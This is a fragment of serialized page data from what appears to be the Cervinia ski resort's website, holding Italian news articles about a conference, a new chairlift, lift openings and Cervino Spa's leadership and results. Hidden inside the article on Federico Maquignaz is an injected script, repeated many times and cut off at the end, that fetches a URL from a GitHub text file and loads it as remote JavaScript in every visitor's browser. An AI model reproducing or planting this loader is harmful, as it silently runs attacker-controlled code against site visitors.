p-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-300x169.jpg",f,w,a]},video_id:b},{image:{full:[as,o,G,b],fullhd:[as,o,G,b],fullhd_header:[dH,o,k,a],card:[dI,i,g,a],listing:[dJ,j,h,a],large:[dK,e,x,a],medium:[dL,f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Deborah Compagnoni a Breuil-Cervinia per il convegno  dei commercialisti e revisori contabili",slug:"deborah-compagnoni-a-breuil-cervinia-per-il-convegno-dei-commercialisti-e-revisori-contabili",excerpt:"I dottori commercialisti ed esperti contabili italiani si danno appuntamento a Breuil-Cervinia per quattro giorni di formazione e sport, insieme [&hellip;]",content:"\u003Cp class=\"p1\"\u003EI dottori commercialisti ed esperti contabili italiani si danno appuntamento a Breuil-Cervinia per quattro giorni di formazione e sport, insieme all’ex sciatrice Deborah Compagnoni - 3 ori olimpici, 1 argento a cinque cerchi e 3 ori mondiali - invitata a partecipare al convegno incentrato sul mondo della montagna.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EVenerdì 6 dicembre, dalle 16.30 al Vretreats Cervino Hotel, si parlerà di “Sistemi dei controlli interni ed esterni nelle società della filiera della montagna”. Ad aprire i lavori saranno gli interventi della dottoressa Barbara Negro e del dottor Cristian Podda, partner di Revi.Tor, a seguire la parola passerà al professore Alain Devalle, ordinario di Economia aziendale all’Università di Torino. A chiudere il convegno saranno i dottori Fabrizio Garrone e Gianluca Ponzo.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EAlle 18.30 la tavola rotonda sugli strumenti che le aziende della filiera della montagna devono adottare per essere più efficienti e performanti. Un confronto tra professionisti e imprenditori del territorio, con la partecipazione della campionessa Deborah Compagnoni. A fianco dell’ex azzurra ci saranno Barbara Negro (partner Revi.tor), Federico Maquignaz (presidente di Cervino Spa), Giuseppe Argirò (amministratore delegato di Cva Spa) e Oliviero Gobbi (amministratore delegato di Grivel Srl). Modera Elbano De Nuccio, presidente nazionale dei dottori commercialisti e degli esperti contabili. A seguire la cena e l’asta di beneficienza a favore della Onlus Sanonani.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ESabato 7 dicembre spazio a sport e divertimento sulle piste di Cervino Ski Paradise, così come nella giornata di domenica 8, quando i professionisti delle materie contabili si cimenteranno nel Trofeo Valle d’Aosta, gara di sci alpino in doppia formula: individuale e a squadre.\u003C\u002Fp\u003E\n",date:"03\u002F12\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024.png",be,1248,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1664x1080.png",be,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1664x600.png",be,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1024x768.png",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-300x225.png",f,A,a]},hero_slider:[{image:{full:[dz,p,B,b],fullhd:[dA,d,m,a],fullhd_header:[dB,d,k,a],card:[dC,i,g,a],listing:[dD,j,h,a],large:[dE,e,V,a],medium:[dF,f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"CERVINO SKI PARADISE INAUGURA LA NUOVA SEGGIOVIA GOILLET",slug:"cervino-ski-paradise-inaugura-la-nuova-seggiovia-goillet",excerpt:"Cervino Ski Paradise arricchisce la sua offerta con un’importante novità: la NUOVA SEGGIOVIA GOILLET è pronta ad accogliere gli appassionati [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E arricchisce la sua offerta con un’importante novità: la \u003Cstrong\u003ENUOVA SEGGIOVIA GOILLET\u003C\u002Fstrong\u003E è pronta ad accogliere gli appassionati di sci e montagna! Questo impianto all’avanguardia combina \u003Cstrong\u003EINNOVAZIONE\u003C\u002Fstrong\u003E, \u003Cstrong\u003ECOMFORT\u003C\u002Fstrong\u003E e \u003Cstrong\u003ESOSTENIBILITÀ\u003C\u002Fstrong\u003E, regalando un’esperienza unica ai piedi del maestoso Cervino.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E🔝 COMFORT E INNOVAZIONE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa nuova seggiovia offre una \u003Cstrong\u003Ecapacità di trasporto potenziata\u003C\u002Fstrong\u003E e \u003Cstrong\u003Esedute ergonomiche\u003C\u002Fstrong\u003E per un viaggio comodo e veloce. Situata in una posizione strategica, consente un accesso diretto alle migliori piste del comprensorio, immergendoti in \u003Cstrong\u003Epanorami mozzafiato\u003C\u002Fstrong\u003E e in \u003Cstrong\u003Econdizioni di innevamento eccezionali\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E❄️ CONDIZIONI PERFETTE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa stagione invernale è in pieno svolgimento, con \u003Cstrong\u003Episte perfettamente preparate\u003C\u002Fstrong\u003E e \u003Cstrong\u003Epanorami alpini da cartolina\u003C\u002Fstrong\u003E. Il Cervino Ski Paradise è il luogo ideale per vivere momenti indimenticabili e godere appieno delle sue bellezze naturali.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E📸 SCOPRI DI PIÙ\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nNon perderti l’opportunità di essere tra i primi a provare la nuova seggiovia. Guarda le \u003Cstrong\u003Efoto in anteprima\u003C\u002Fstrong\u003E e segui le condizioni in tempo reale grazie alla \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwebtv.feratel.com\u002Fwebtv\u002F?design=v5&amp;cam=6350\" target=\"_new\" rel=\"noopener\"\u003EWEBCAM GOILLET\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nPer saperne di più sull’innovazione e la sostenibilità di questo nuovo impianto, visita la pagina dedicata: \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fnews\u002Fnuova-seggiovia-goillet-innovazione-e-sostenibilita-per-linverno-2024-25\" target=\"_new\" rel=\"noopener\"\u003ENUOVA SEGGIOVIA GOILLET - INNOVAZIONE E SOSTENIBILITÀ\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E🌄 UN’ESPERIENZA UNICA NEL CERVINO SKI PARADISE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nVi aspettiamo nel \u003Cstrong\u003ECERVINO SKI PARADISE\u003C\u002Fstrong\u003E, dove la \u003Cstrong\u003ESTAGIONE NON FINISCE MAI\u003C\u002Fstrong\u003E e ogni giornata regala \u003Cstrong\u003EEMOZIONI INDIMENTICABILI SULLA NEVE\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E#neverendingseason #cervino #matterhorn #cervinia #valtournenche #cervinoskiparadise #cervinomountainparadise #lovevda #aostavalley #valledaosta #matterhornalpinecrossing\u003C\u002Fp\u003E\n",date:"29\u002F11\u002F2024",image:{full:[dM,p,v,b],fullhd:[dN,d,m,a],fullhd_header:[dO,d,k,a],card:[dP,i,g,a],listing:[dQ,j,h,a],large:[dR,e,s,a],medium:[dS,f,r,a]},hero_slider:[{image:{full:[dh,p,di,b],fullhd:[dj,d,m,a],fullhd_header:[dk,d,k,a],card:[dl,i,g,a],listing:[dm,j,h,a],large:[dn,e,aW,a],medium:[do0,f,aX,a]},video_id:b},{image:{full:[dM,p,v,b],fullhd:[dN,d,m,a],fullhd_header:[dO,d,k,a],card:[dP,i,g,a],listing:[dQ,j,h,a],large:[dR,e,s,a],medium:[dS,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuove aperture a Breuil-Cervinia, da sabato 30 novembre si scia anche a Valtournenche, Torgnon e Chamois",slug:"nuove-aperture-a-breuil-cervinia-da-sabato-30-novembre-si-scia-anche-a-valtournenche-torgnon-e-chamois",excerpt:"La neve è caduta copiosa sui pendii del comprensorio di Cervino Ski Paradise, che si prepara a incrementare il numero [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003ELa neve è caduta copiosa\u003C\u002Fstrong\u003E sui pendii del comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, che si prepara a incrementare il numero di chilometri sciabili e ad aprire gran parte delle piste. Da \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E a \u003Cem\u003EValtournenche\u003C\u002Fem\u003E, passando per \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e \u003Cem\u003EChamois\u003C\u002Fem\u003E, le località ai piedi della \u003Cem\u003EGran Becca\u003C\u002Fem\u003E sono pronte a entrare nel vivo della stagione invernale.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EOggi a Breuil-Cervinia\u003C\u002Fstrong\u003E sono entrate in funzione le seggiovie \u003Cem\u003ECrétaz\u003C\u002Fem\u003E e \u003Cem\u003ECampetto\u003C\u002Fem\u003E, che vanno ad aggiungersi agli impianti \u003Cem\u003EGran Sommetta\u003C\u002Fem\u003E, tapis roulant di \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, skilift \u003Cem\u003EBaby\u003C\u002Fem\u003E, linea funiviaria \u003Cem\u003EBreuil-Cervinia-Plateau Rosa\u003C\u002Fem\u003E e alle tre seggiovie \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003EFornet\u003C\u002Fem\u003E e \u003Cem\u003EBontadini\u003C\u002Fem\u003E. \u003Cem\u003ESi scia su gran parte del comprensorio\u003C\u002Fem\u003E, anche sulle piste di rientro che conducono in centro alla località turistica, già molto frequentata negli ultimi fine settimana.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESabato 30\u003C\u002Fstrong\u003E apertura anche degli impianti di risalita di \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e delle piste di collegamento con \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E, che insieme a \u003Cem\u003EZermatt\u003C\u002Fem\u003E offrono agli appassionati dello sci e dello snowboard \u003Cstrong\u003E350 chilometri di pendii\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EL’abbondante nevicata\u003C\u002Fstrong\u003E dei giorni scorsi ha permesso di preparare anche i pendii di \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e il campo scuola di \u003Cem\u003EChamois\u003C\u002Fem\u003E, che apriranno come da previsione nelle giornate di \u003Cem\u003Esabato 30 novembre\u003C\u002Fem\u003E e \u003Cem\u003Edomenica 1 dicembre\u003C\u002Fem\u003E, per poi proseguire tutti i fine settimana della prima metà di dicembre e restare aperte in modo definitivo dal \u003Cstrong\u003E20-21 dicembre\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e \u003Cem\u003ETorgnon\u003C\u002Fem\u003E le casse saranno operative già nella giornata di \u003Cstrong\u003Evenerdì 29 novembre\u003C\u002Fstrong\u003E; riduzione del \u003Cstrong\u003E10% sugli skipass di Valtournenche\u003C\u002Fstrong\u003E, applicazione della tariffa feriale sul giornaliero di \u003Cem\u003ETorgnon\u003C\u002Fem\u003E (\u003Cstrong\u003E30 euro\u003C\u002Fstrong\u003E). A \u003Cem\u003EChamois\u003C\u002Fem\u003E saranno in funzione i tapis roulant, oltre alla seggiovia \u003Cem\u003ELago Lod\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n",date:"27\u002F11\u002F2024",image:{full:[dT,o,t,b],fullhd:[dT,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-300x200.jpg",f,r,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Da mercoledì 20 si scia sulle piste di Breuil-Cervinia",slug:"da-mercoledi-20-si-scia-sulle-piste-di-breuil-cervinia",excerpt:"Fine settimana di sole e condizioni delle piste impeccabili nel comprensorio di Cervino Ski Paradise, raggiunto da migliaia di sciatori [&hellip;]",content:"\u003Cp class=\"p1\"\u003EFine settimana di sole e condizioni delle piste impeccabili nel comprensorio di Cervino Ski Paradise, raggiunto da migliaia di sciatori e snowboarder per la prima sciata della stagione a cavallo tra l’Italia e la Svizzera.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ESole e temperatura mite di giorno, forte escursione termica e colonnina di mercurio qualche grado sotto lo zero di notte, condizioni che hanno permesso alla società Cervino Spa di mettere in funzione l’impianto di innevamento programmato e preparare altri pendii, ormai prossimi all’apertura.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDa mercoledì 20 novembre apriranno infatti al pubblico le seggiovie Plan Maison, Fornet e Bontadini, con le relative piste adiacenti, che vanno ad aggiungersi alla parte alta del Ventina innevata e a disposizione degli sciatori già da una settimana.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EEntra in vigore anche lo skipass italiano, al costo di 55 euro, che permetterà di sciare solo sulle piste di Breuil-Cervinia. È invece necessario il giornaliero internazionale per usufruire degli impianti di risalita di Zermatt.\u003C\u002Fp\u003E\n",date:"19\u002F11\u002F2024",image:{full:[at,o,G,b],fullhd:[at,o,G,b],fullhd_header:[dU,o,k,a],card:[dV,i,g,a],listing:[dW,j,h,a],large:[dX,e,x,a],medium:[dY,f,w,a]},hero_slider:[{image:{full:[at,o,G,b],fullhd:[at,o,G,b],fullhd_header:[dU,o,k,a],card:[dV,i,g,a],listing:[dW,j,h,a],large:[dX,e,x,a],medium:[dY,f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Federico Maquignaz confermato presidente di Cervino Spa",slug:"federico-maquignaz-confermato-presidente-di-cervino-spa",excerpt:"Federico Maquignaz è stato confermato presidente e amministratore delegato di Cervino Spa, la società di gestione degli impianti di risalita [&hellip;]",content:"\u003Cp\u003EFederico Maquignaz è stato confermato presidente e amministratore delegato di Cervino Spa, la società di gestione degli impianti di risalita di Breuil-Cervinia, Valtournenche, Torgnon e Chamois. L’incarico per i prossimi tre esercizi è stato deliberato dalla giunta regionale e la nomina ufficializzata oggi - venerdì 27 settembre - in occasione dell’assemblea della società.\u003C\u002Fp\u003E\n\u003Cp\u003EConfermati anche i consiglieri Monica Meynet e Stefano Perrin, nuovi ingressi per Ivo Herin e Francesca Macrì. Giacomo Biancardi è presidente del collegio sindacale, Massimo Ciocchini e Patrizia Giornetti i sindaci effettivi e Veronica Chanoux e Jean Paul Zanini sindaci supplenti.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante l’Assemblea in Finaosta è stato inoltre approvato il bilancio: i ricavi delle vendite ammontano a 42,2 milioni di euro, l’utile d’esercizio è stato di 11,4 milioni di euro. Rispetto al 2022\u002F2023 i ricavi di Cervino Spa sono cresciuti del 13,5%.\u003C\u002Fp\u003E\n\u003Cp\u003EComplessivamente si tratta di un altro risultato importante per Cervino Spa - grazie all’instancabile lavoro dei quasi 300 dipendenti - che tra la stagione estiva 2023 e quella invernale 2023\u002F2024 ha comunque dovuto fare i conti con il meteo poco clemente e la chiusura per 107 giornate del collegamento internazionale con Zermatt. Va inoltre sottolineato che per la prima volta le piste di Breuil-Cervinia hanno tenuto aperto fino al 9 giugno senza interruzioni, generando entrate significative.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFederico Maquignaz\u003C\u002Fstrong\u003E: «\u003Ci\u003ESono onorato di questa rinomina e, pur avendo oggi sottoposto ai soci un bilancio molto soddisfacente, guardiamo al futuro con la volontà di fare ancora di più al fine di garantire uno sviluppo armonico del comprensorio. Nell’imminente stagione invernale ci sarà l’inaugurazione della nuova seggiovia del Goillet, fondamentale per l’interconnessione tra Breuil-Cervinia e Valtournenche; sono inoltre stati effettuati numerosi interventi sugli impianti di innevamento programmato e di miglioramento delle piste. Ancora più importante il progetto futuro: è stato avviato l’iter per la sostituzione della linea Breuil-Cervinia - Plateau Rosa e stiamo puntando a sostenere il posizionamento delle singole località con interventi mirati. Ringrazio per la fiducia dei soci e di tutto il personale\u003C\u002Fi\u003E».\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = 